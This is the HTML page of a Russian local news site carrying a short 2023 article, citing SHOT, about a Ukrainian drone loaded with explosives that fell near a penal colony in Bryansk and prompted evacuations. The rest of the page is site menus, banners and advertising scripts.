<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-171513" class="post-171513 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d1%81%d1%83-%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d1%80%d0%b0%d0%b7-%d0%b7%d0%b0-%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b4%d0%bd%d1%8f-%d0%bf%d0%be%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d0%b8%d1%81\/","headline":"ВСУ второй раз за четыре дня попытались атаковать здание исправительной колонии в Брянске","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2023-10-14T11:54:53+00:00","datePublished":"2023-10-14T11:54:53+00:00","dateModified":"2023-10-14T11:54:53+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d1%81%d1%83-%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d1%80%d0%b0%d0%b7-%d0%b7%d0%b0-%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b4%d0%bd%d1%8f-%d0%bf%d0%be%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d0%b8%d1%81/" /><header><h1 class="entry-title" itemprop="headline">ВСУ второй раз за четыре дня попытались атаковать здание исправительной колонии в Брянске</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-10-14T11:54:53+03:00">14.10.2023</time> <time class="entry-time" datetime="2023-10-14T11:54:53+03:00">11:54</time></div></header><div class="entry-content" itemprop="text"><p>Беспилотник &#171;Рубака&#187; был начинён взрывчаткой С-4.</p>
<p>По данным SHOT, украинский БПЛА с 5 килограммами взрывчатого вещества и боеприпасом КЗ-3 упал вчера днём. В результате всех находившихся в колонии в этот момент эвакуировали, также как и жителей ближайших домов и людей из детского сада.</p>
<p>Беспилотник был уничтожен на месте падения. Добавим, что стоимость одного такого БПЛА составляет около полутора миллионов рублей. Беспилотник выполнен по схеме &#171;Летающее крыло&#187;, он может пролетать до 500 километров.</p>
<p>Напомним, 10 октября украинский БПЛА самолётного типа пытался атаковать здание этой же колонии. Беспилотник был начинён 500 граммами взрывчатки.</p>
<p>SHOT</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2%d1%81%d1%83-%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d1%80%d0%b0%d0%b7-%d0%b7%d0%b0-%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b4%d0%bd%d1%8f-%d0%bf%d0%be%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d0%b8%d1%81/" data-a2a-title="ВСУ второй раз за четыре дня попытались атаковать здание исправительной колонии в Брянске"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d1%2581%25d1%2583-%25d0%25b2%25d1%2582%25d0%25be%25d1%2580%25d0%25be%25d0%25b9-%25d1%2580%25d0%25b0%25d0%25b7-%25d0%25b7%25d0%25b0-%25d1%2587%25d0%25b5%25d1%2582%25d1%258b%25d1%2580%25d0%25b5-%25d0%25b4%25d0%25bd%25d1%258f-%25d0%25bf%25d0%25be%25d0%25bf%25d1%258b%25d1%2582%25d0%25b0%25d0%25bb%25d0%25b8%25d1%2581%2F&amp;linkname=%D0%92%D0%A1%D0%A3%20%D0%B2%D1%82%D0%BE%D1%80%D0%BE%D0%B9%20%D1%80%D0%B0%D0%B7%20%D0%B7%D0%B0%20%D1%87%D0%B5%D1%82%D1%8B%D1%80%D0%B5%20%D0%B4%D0%BD%D1%8F%20%D0%BF%D0%BE%D0%BF%D1%8B%D1%82%D0%B0%D0%BB%D0%B8%D1%81%D1%8C%20%D0%B0%D1%82%D0%B0%D0%BA%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B8%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BB%D0%BE%D0%BD%D0%B8%D0%B8%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B5" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d1%2581%25d1%2583-%25d0%25b2%25d1%2582%25d0%25be%25d1%2580%25d0%25be%25d0%25b9-%25d1%2580%25d0%25b0%25d0%25b7-%25d0%25b7%25d0%25b0-%25d1%2587%25d0%25b5%25d1%2582%25d1%258b%25d1%2580%25d0%25b5-%25d0%25b4%25d0%25bd%25d1%258f-%25d0%25bf%25d0%25be%25d0%25bf%25d1%258b%25d1%2582%25d0%25b0%25d0%25bb%25d0%25b8%25d1%2581%2F&amp;linkname=%D0%92%D0%A1%D0%A3%20%D0%B2%D1%82%D0%BE%D1%80%D0%BE%D0%B9%20%D1%80%D0%B0%D0%B7%20%D0%B7%D0%B0%20%D1%87%D0%B5%D1%82%D1%8B%D1%80%D0%B5%20%D0%B4%D0%BD%D1%8F%20%D0%BF%D0%BE%D0%BF%D1%8B%D1%82%D0%B0%D0%BB%D0%B8%D1%81%D1%8C%20%D0%B0%D1%82%D0%B0%D0%BA%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B8%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BB%D0%BE%D0%BD%D0%B8%D0%B8%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B5" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d1%2581%25d1%2583-%25d0%25b2%25d1%2582%25d0%25be%25d1%2580%25d0%25be%25d0%25b9-%25d1%2580%25d0%25b0%25d0%25b7-%25d0%25b7%25d0%25b0-%25d1%2587%25d0%25b5%25d1%2582%25d1%258b%25d1%2580%25d0%25b5-%25d0%25b4%25d0%25bd%25d1%258f-%25d0%25bf%25d0%25be%25d0%25bf%25d1%258b%25d1%2582%25d0%25b0%25d0%25bb%25d0%25b8%25d1%2581%2F&amp;linkname=%D0%92%D0%A1%D0%A3%20%D0%B2%D1%82%D0%BE%D1%80%D0%BE%D0%B9%20%D1%80%D0%B0%D0%B7%20%D0%B7%D0%B0%20%D1%87%D0%B5%D1%82%D1%8B%D1%80%D0%B5%20%D0%B4%D0%BD%D1%8F%20%D0%BF%D0%BE%D0%BF%D1%8B%D1%82%D0%B0%D0%BB%D0%B8%D1%81%D1%8C%20%D0%B0%D1%82%D0%B0%D0%BA%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B8%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BB%D0%BE%D0%BD%D0%B8%D0%B8%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B5" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d1%2581%25d1%2583-%25d0%25b2%25d1%2582%25d0%25be%25d1%2580%25d0%25be%25d0%25b9-%25d1%2580%25d0%25b0%25d0%25b7-%25d0%25b7%25d0%25b0-%25d1%2587%25d0%25b5%25d1%2582%25d1%258b%25d1%2580%25d0%25b5-%25d0%25b4%25d0%25bd%25d1%258f-%25d0%25bf%25d0%25be%25d0%25bf%25d1%258b%25d1%2582%25d0%25b0%25d0%25bb%25d0%25b8%25d1%2581%2F&amp;linkname=%D0%92%D0%A1%D0%A3%20%D0%B2%D1%82%D0%BE%D1%80%D0%BE%D0%B9%20%D1%80%D0%B0%D0%B7%20%D0%B7%D0%B0%20%D1%87%D0%B5%D1%82%D1%8B%D1%80%D0%B5%20%D0%B4%D0%BD%D1%8F%20%D0%BF%D0%BE%D0%BF%D1%8B%D1%82%D0%B0%D0%BB%D0%B8%D1%81%D1%8C%20%D0%B0%D1%82%D0%B0%D0%BA%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B8%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BB%D0%BE%D0%BD%D0%B8%D0%B8%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B5" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d1%2581%25d1%2583-%25d0%25b2%25d1%2582%25d0%25be%25d1%2580%25d0%25be%25d0%25b9-%25d1%2580%25d0%25b0%25d0%25b7-%25d0%25b7%25d0%25b0-%25d1%2587%25d0%25b5%25d1%2582%25d1%258b%25d1%2580%25d0%25b5-%25d0%25b4%25d0%25bd%25d1%258f-%25d0%25bf%25d0%25be%25d0%25bf%25d1%258b%25d1%2582%25d0%25b0%25d0%25bb%25d0%25b8%25d1%2581%2F&amp;linkname=%D0%92%D0%A1%D0%A3%20%D0%B2%D1%82%D0%BE%D1%80%D0%BE%D0%B9%20%D1%80%D0%B0%D0%B7%20%D0%B7%D0%B0%20%D1%87%D0%B5%D1%82%D1%8B%D1%80%D0%B5%20%D0%B4%D0%BD%D1%8F%20%D0%BF%D0%BE%D0%BF%D1%8B%D1%82%D0%B0%D0%BB%D0%B8%D1%81%D1%8C%20%D0%B0%D1%82%D0%B0%D0%BA%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B8%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BB%D0%BE%D0%BD%D0%B8%D0%B8%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B5" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d1%2581%25d1%2583-%25d0%25b2%25d1%2582%25d0%25be%25d1%2580%25d0%25be%25d0%25b9-%25d1%2580%25d0%25b0%25d0%25b7-%25d0%25b7%25d0%25b0-%25d1%2587%25d0%25b5%25d1%2582%25d1%258b%25d1%2580%25d0%25b5-%25d0%25b4%25d0%25bd%25d1%258f-%25d0%25bf%25d0%25be%25d0%25bf%25d1%258b%25d1%2582%25d0%25b0%25d0%25bb%25d0%25b8%25d1%2581%2F&amp;linkname=%D0%92%D0%A1%D0%A3%20%D0%B2%D1%82%D0%BE%D1%80%D0%BE%D0%B9%20%D1%80%D0%B0%D0%B7%20%D0%B7%D0%B0%20%D1%87%D0%B5%D1%82%D1%8B%D1%80%D0%B5%20%D0%B4%D0%BD%D1%8F%20%D0%BF%D0%BE%D0%BF%D1%8B%D1%82%D0%B0%D0%BB%D0%B8%D1%81%D1%8C%20%D0%B0%D1%82%D0%B0%D0%BA%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B8%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BB%D0%BE%D0%BD%D0%B8%D0%B8%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B5" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bf%d0%be-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%bc-%d0%b2%d0%ba%d0%bb%d0%b0%d0%b4%d0%b0%d0%bc-%d1%81%d0%b4%d0%b2%d0%b8%d0%bd%d1%83%d1%82/" rel="prev"><span class="meta-nav">&larr;</span> Выплаты по советским вкладам сдвинут еще на год</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%b0%d0%b4%d1%83-%d0%bd%d0%b0-%d0%be%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2%d0%bf%d0%be%d1%80%d1%83-%d1%83%d1%81/" rel="next">В саду на окраине Новозыбкова впору устанавливать наблюдательный пост <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
